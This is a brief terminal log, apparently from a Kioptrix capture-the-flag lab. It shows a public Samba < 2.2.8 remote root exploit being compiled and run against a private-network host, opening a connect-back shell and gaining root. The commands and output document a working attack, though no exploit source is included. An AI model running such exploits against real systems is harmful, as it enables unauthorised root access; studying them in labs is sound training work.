 root@workstation:/tmp# gcc 22470.c -o 22470
root@workstation:/tmp# ./22470
Samba < 2.2.8 Remote Root exploit by Schizoprenic
Connect back method, Xnuxer-Labs, 2003.
Usage  : ./22470 <type> <victim> <your_ip>
Targets:
         0 = Linux
         1 = FreeBSD/NetBSD
         2 = OpenBSD 3.0 and prior
         3 = OpenBSD 3.2 - non-exec stack
root@workstation:/tmp# ./22470 0 192.168.1.12 192.168.1.103
[+] Listen on port: 45295
[+] Connecting back to: [192.168.1.103:45295]
[+] Target: Linux
[+] Connected to [192.168.1.12:139]
[+] Please wait in seconds...!
[+] Yeah, I have a root ....!
------------------------------
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown
uid=0(root) gid=0(root) groups=99(nobody)